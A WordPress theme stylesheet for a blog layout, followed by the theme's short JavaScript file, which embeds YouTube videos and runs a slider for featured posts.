	margin: 0; padding: 0;
}
body {
	text-align: center;
	font: 12px Verdana;
	color: #000000;
	background-color: #DCDCDC;
	padding: 20px 0;
}
a {
	color: #82AB2B;
}
a:hover {
	text-decoration: none;
	color: #ff0000;
}
img {
	border: 0;
}

.break {
	font-size: 0;
	width: 0; height: 0;
	clear: both;
}
.alignleft {
	float: left;
	margin: 4px 10px 5px 0;
}
.alignright {
	float: right;
	margin: 4px 0 5px 10px;
}
.aligncenter {
	text-align: center;
}
.hidden {
	display: none;
}

/** BEGIN wrapper **/
#wrapper {
	width: 945px;
	margin: auto auto;
	text-align: left;
	background-color: #F4F4F4;
	position: relative;
}
/** END wrapper **/

/** BEGIN header **/
#header {
	
}
	#header .top {
		height: 40px;
		background-color: #FEFEFE;
		border-bottom: 1px solid #E8E8E8;
	}
		#header ul {
			list-style-type: none;
			padding: 10px 0 0 10px;
		}
			#header ul li {
				float: left;
				font-size: 0.9em;
				text-transform: uppercase;
				border-left: 1px solid #DEDEDE;
				padding: 4px 10px;
			}
				#header ul li.f { border-left: 0; }
			#header ul li a {
				display: block;
				color: #666666;
				text-decoration: none;
			}
			#header ul li a:hover {
				color: #91CA00;
			}
		#header form {
			float: right;
			width: 229px; height: 25px;
			background: url(images/search.gif) no-repeat 0 0;
			margin: -2px 20px 0;
		}
			#header form input {
				float: left;
				border: 0;
				width: 190px;
				margin: 5px 0 0 5px;
				background-color: transparent;
			}
			#header form button {
				float: right;
				border: 0;
				width: 25px; height: 25px;
				text-indent: -9999px;
				background-color: transparent;
			}
	#header .banner {
		clear: both;
		height: 140px;
		border: 1px solid #E0E0E0;
		background-color: #ffffff;
		margin: 15px 25px;
	}
		#header h1 {
			float: left;
			padding: 25px 20px 0;
		}
			#header h1 a {
				display: block;
				text-indent: -9999px;
				outline: none;
				background: url(images/logo.gif) no-repeat 0 0;
				width: 325px; height: 86px;
			}
		#header .ad468x60 {
			float: right;
			padding: 40px 10px 0 0;
		}
/** END header **/

/** BEGIN content **/
#content {
	clear: both;
	width: 575px;
	float: left;
	padding: 0 0 20px 25px;
}
	#content .featured {
		background-color: #ffffff;
		border: 1px solid #E0E0E0;
		margin-bottom: 15px;
		padding: 20px;
	}
		#content .featured h2 {
			font-size: 0.9em;
			text-transform: uppercase;
			color: #ffffff;
			background-color: #0B0C0D;
			padding: 10px;
			float: left;
		}
		#content .featured .container {
			clear: both;
			padding: 20px 6px 10px;
			border-top: 3px solid #0B0C0D;
		}
		#content .featured .container .buffer {
			width: 520px; height: 380px;
			overflow: hidden;
		}
		#content .featured .container .item {
			width: 520px; height: 380px;
			overflow: hidden;
			position: relative;
		}
			#content .featured .container .item img {
				width: 520px;
			}
			#content .featured .container .item .text {
				position: absolute;
				left: 0; bottom: 0;
				padding: 15px;
				background: url(images/shade.png) repeat 0 0;
				color: #ffffff;
			}
				#content .featured .container .item .text h3 {
					margin-bottom: 5px;
					font-size: 1.5em;
				}
				#content .featured .container .item .text h3 a {
					color: #ffffff;
					text-decoration: none;
				}
				#content .featured .container .item .text p {
					line-height: 1.5em;
				}
	#content .post {
		clear: both;
		background-color: #ffffff;
		border: 1px solid #E0E0E0;
		margin-bottom: 15px;
		padding: 15px;
	}
		#content .post .thumb {
			float: left;
			margin: 0 10px 10px 0;
			padding: 5px;
			border: 1px solid #E0E0E0;
		}
			#content .post .thumb img {
				
			}
		#content .post h2 {
			font-size: 2em;
			font-weight: normal;
			padding-bottom: 5px;
			border-bottom: 2px solid #0B0C0D;
			margin-bottom: 15px;
		}
			#content .post h2 a {
				color: #2e547b;
				text-decoration: none;
			}
		#content .post .author a {
			float: left;
			padding: 2px 8px;
			display: block;
			color: #ffffff;
			background-color: #77A8E8;
			text-transform: uppercase;
			text-decoration: none;
			font-size: 0.8em;
			margin: 0 5px 10px 0;
		}
		#content .post .date a {
			float: left;
			padding: 2px 8px;
			display: block;
			color: #ffffff;
			background-color: #E08B8B;
			text-transform: uppercase;
			text-decoration: none;
			font-size: 0.8em;
			margin: 0 5px 10px 0;
		}
		#content .post p {
			margin-bottom: 10px;
			line-height: 1.5em;
		}
		#content .post .details {
			clear: both;
			height: 32px;
			font-size: 0.8em;
			text-transform: uppercase;
		}
			#content .post .details .category {
				float: left;
				background: #3E3E3E url(images/category.gif) no-repeat 0 0;
				padding: 3px 10px 4px 25px;
			}
			#content .post .details .comments {
				float: right;
				background: #82AB2B url(images/comments.gif) no-repeat 0 0;
				padding: 3px 10px 4px 25px;
			}
			#content .post .details a {
				text-decoration: none;
				color: #ffffff;
			}
	#content .postnav {
		clear: both;
		padding: 20px 0;
		font-size: 0.9em;
		text-transform: uppercase;
		font-weight: bold;
	}
		#content .postnav a {
			text-decoration: none;
			color: #333333;
		}
/** END content **/

/** BEGIN sidebar **/
#sidebar {
	width: 300px;
	float: right;
	padding: 0 25px 20px 0;
}
	#sidebar .box {
		clear: both;
		background-color: #ffffff;
		border: 1px solid #E0E0E0;
		margin-bottom: 15px;
		padding: 10px 15px;
	}
		#sidebar .box h2 {
			width: 258px; height: 22px;
			font-size: 1.2em;
			background: url(images/sidehead.gif) no-repeat 0 0;
			padding: 10px 0 0 10px;
			margin-bottom: 10px;
			color: white;
		}
		#sidebar .box .ads {
			text-align: center;
		}
			#sidebar .box .ads img {
				margin: 2px;
			}
		#sidebar .box .video {
			margin-left: -2px;
		}
		#sidebar .box .flickr {
			text-align: center;
		}
			#sidebar .box .flickr img {
				margin: 2px;
			}
		#sidebar .box .tags {
			padding: 5px;
		}
			#sidebar .box .tags a {
				text-decoration: none;
				color: #656565;
			}
			#sidebar .box .tags a:hover {
				color: #AAB643;
			}
		#sidebar .box .popular {
			list-style-type: none;
		}
			#sidebar .box .popular li {
				clear: both;
				border-bottom: 1px dotted #DDDDDD;
				height: 50px;
				padding: 10px 5px;
			}
			#sidebar .box .popular li img {
				float: left;
				margin: 0 10px 5px 0;
				width: 50px;
			}
			#sidebar .box .popular li a {
				font-weight: bold;
				color: #333333;
				text-decoration: none;
			}
			#sidebar .box .popular li p {
				color: #82AB2B;
				font-size: 0.9em;
				padding-top: 5px;
			}
		#sidebar .box .twitter2 {
			color: #5B5B5B;
			padding: 10px 10px 10px 90px;
			background: url(images/twitter2.gif) no-repeat 0 0;
			height: 94px;
		}
			#sidebar .box .twitter2 p {
				margin-bottom: 10px;
				line-height: 1.5em;
			}
			#sidebar .box .twitter2 .date {
				font-size: 0.9em;
				color: #82AB2B;
			}
		#sidebar .box .bookmarks {
			list-style-type: none;
			padding: 0 5px;
		}
			#sidebar .box .bookmarks li {
				line-height: 1.5em;
				padding: 10px 0 10px 30px;
				border-bottom: 1px dotted #DDDDDD;
				background: url(images/email.gif) no-repeat 0 8px;
			}
			#sidebar .box .bookmarks li a {
				text-decoration: none;
				color: #5B5B5B;
			}
			#sidebar .box .bookmarks li a:hover {
				color: #82AB2B;
			}
			#sidebar .box .bookmarks li.rss { background-image: url(images/rss.gif); }
			#sidebar .box .bookmarks li.twitter { background-image: url(images/twitter.gif); }
			#sidebar .box .bookmarks li.facebook { background-image: url(images/facebook.gif); }
			#sidebar .box .bookmarks li.linkedin { background-image: url(images/linkedin.gif); }
/** END sidebar **/

/** BEGIN footer **/
#footer {
	clear: both;
	background: url(images/footer.gif) repeat-x 0 0;
}
	#footer .top {
		height: 243px;
		padding-left: 180px;
	}
		#footer .box {
			width: 200px; height: 200px;
			overflow: hidden;
			float: left;
			margin: 0 5px;
		}
			#footer .box h2 {
				text-transform: uppercase;
				font-size: 1em;
				color: #666666;
				padding: 15px;
			}
			#footer .box ul {
				list-style-type: none;
				padding: 10px 15px;
			}
				#footer .box ul li {
					line-height: 1.5em;
					padding: 5px 0 5px 12px;
					background: url(images/bullet.gif) no-repeat 0 12px;
				}
				#footer .box ul li a {
					text-decoration: none;
					color: #666666;
				}
				#footer .box ul li a:hover {
					color: #99B934;
				}
	#footer .bottom {
		clear: both;
		height: 42px;
		color: #aaaaaa;
		font-size: 0.9em;
	}
		#footer .bottom .l {
			float: left;
			padding: 12px;
		}
		#footer .bottom .r {
			float: right;
			padding: 12px;
		}
		#footer .bottom a {
			color: #aaaaaa;
			text-decoration: none;
		}
		#footer .bottom a:hover {
			text-decoration: underline;
		}
/** END footer **/

/** BEGIN bookmarks **/
#bookmarks {
	width: 24px; height: 210px;
	background: url(images/bookmarks.gif) no-repeat 0 0;
	position: absolute;
	top: 40px; right: -24px;
	padding-top: 7px;
}
	#bookmarks a {
		display: block;
		width: 16px; height: 18px;
		text-indent: -9999px;
		outline: none;
		margin: 4px;
	}
	#bookmarks {
		
	}
/** END bookmarks **/ 

/** BEGIN miscellaneous **/
#content .single {
	padding: 30px 0 0 0;
	margin-bottom: 60px;
	color: #333333;
}
	#content .single p {
		line-height: 1.5em;
		margin-bottom: 10px;
	}
	#content .single ul, #content .single ol {
		list-style-position: inside;
		margin-bottom: 10px;
	}
	#content .single li {
		line-height: 1.5em;
		padding: 2px 0;
	}
	#content .single blockquote {
		padding: 10px 10px 5px;
		margin-bottom: 10px;
		background-color: #eeeeee;
		border-width: 1px 0;
		border-style: solid;
		border-color: #dddddd;
	}
	#content .single h3, #content .single h4, #content .single h5, #content .single h6 {
		font-size: 1.2em;
		margin-bottom: 5px;
	}
#comments {
	color: #333333;
}
	#comments a {
		text-decoration: none;
	}
	#comments h2 {
		font-size: 1.2em;
		margin: 10px 0;
	}
	#comments p {
		margin-bottom: 10px;
		line-height: 1.6em;
	}
	#comments form {
		
	}
	#comments form p {
		margin-bottom: 5px;
	}
		#comments form input {
			margin-right: 5px;
		}
		#comments form input, textarea {
			border: 1px solid #bbbbbb;
			font-size: 0.9em;
			font-family: Verdana;
			padding: 4px;
			background-position: 4px 4px;
			background-repeat: no-repeat;
		}
		#comments form input {
			width: 240px;
			border: 1px solid #bbbbbb;
		}
		#comments form textarea {
			width: 350px;
			padding: 4px 4px !important;
			border: 1px solid #bbbbbb;
		}
		#comments form button {
			border: 1px solid #a0a0a0;
			font-size: 1em;
			font-family: Verdana;
			padding: 2px 6px;
		}
	.commentdetails {
		margin-top: 25px;
	}
	.commentauthor {
		margin-bottom: 5px !important;
		font-weight: bold;
	}
	.commentdate {
		font-size: 0.8em;
		margin-bottom: 5px;
		color: #909090;
	}
	.required {
		color: #ff0000;
	}
h2.title {
	font-size: 1em !important;
	text-transform: uppercase;
	margin-bottom: 15px;
	color: #565656;
}
.notfound {
	padding: 40px;
}
	.notfound h2 {
		font-size: 18px;
		font-weight: normal;
		margin-bottom: 10px;
	}

/** END miscellaneous **/

/** BEGIN wordpress 2.7 comments **/
#comments ol {
	list-style-type: none;
	clear: both;
	padding: 0;
	margin: 0;
}
	#comments .buffer {
		padding: 10px;
	}
	#comments ol li {
		margin-bottom: 10px;
	}
	#comments ol li ul li {
		border: 1px solid #aaaaaa;
		padding: 10px;
	}
	#comments ol li .avatar {
		float: right;
	}
	#comments ol li .comment-author {
		
	}
		#comments ol li .comment-author .fn {
			font-weight: bold;
			font-size: 1.2em;
		}
	#comments ol li .comment-meta {
		font-size: 0.9em;
		color: #999999;
		margin: 5px 0 10px;
	}
	#comments ol li .reply {
		font-size: 0.9em;
		font-weight: bold;
		padding-bottom: 10px;
	}
	#comments .children {
		list-style-type: none;
	}
#comments .navigation {
	padding: 0 0 40px;
	font-size: 0.9em;
}
	#comments .navigation a {
		color: #999999;
		padding: 3px 8px;
		border: 1px solid #bbbbbb;
	}
	#comments .navigation a:hover {
		color: #000000;
		border-color: #000000;
		text-decoration: none;
	}
#comments .says {
	display: none;
}
/** END wordpress 2.7 comments **/

/** WP Page Numbers **/

#wp_page_numbers {
	float: right;
	background-color: transparent;
	width: auto;
}
	#wp_page_numbers ul {
		border: 0;
	}
	#wp_page_numbers li {
		margin: 4px;
	}
	#wp_page_numbers ul li.page_info {
		background-color: #8d8d8d !important;
		color: #ffffff;
		padding: 10px;
		border: 0;
		font-size: 12px;
		font-family: Verdana;
		font-style: italic;
	}
	#wp_page_numbers li a {
		background-color: #8d8d8d !important;
		color: #ffffff;
		padding: 10px;
		border: 0 !important;
		font-size: 12px;
		font-family: Verdana;
		font-style: italic;
	}
	#wp_page_numbers ul li.active_page a {
		background-color: #636363 !important;
	}

--- FILE ---
content_type: text/javascript
request_url: https://www.semecaeelpelo.es/wp-content/themes/zeta/js/main.js
body_size: 185
content:
function showVideo(id) {
	document.write("<object width=\"274\" height=\"225\"><param name=\"movie\" value=\"http://www.youtube.com/v/"+id+">&amp;hl=en&amp;fs=1\"></param><param name=\"allowFullScreen\" value=\"true\"></param><param name=\"allowscriptaccess\" value=\"always\"></param><embed src=\"http://www.youtube.com/v/"+id+"&amp;hl=en&amp;fs=1\" type=\"application/x-shockwave-flash\" allowscriptaccess=\"always\" allowfullscreen=\"true\" width=\"274\" height=\"225\"></embed></object>");
}

$(function() {

		$('#content .featured .container .buffer').cycle({
			fx: 'scrollLeft',
			speed: 700,
			timeout: 5000,
			next: '.next'
		});
		
	});
